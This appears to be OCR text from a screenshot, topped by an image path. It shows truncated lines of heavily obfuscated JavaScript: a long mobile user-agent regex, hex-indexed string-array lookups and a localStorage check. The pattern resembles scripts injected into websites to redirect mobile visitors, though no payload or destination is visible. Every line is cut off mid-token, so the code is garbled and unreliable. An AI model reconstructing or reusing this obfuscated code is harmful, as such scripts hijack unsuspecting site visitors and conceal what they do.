
blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|
(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|ps
/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp
(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
umb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u
(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i
bro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(
c|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|z
|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800
io|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
e|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|m
h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|t
(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|7
0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x12
]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=
b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365
=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b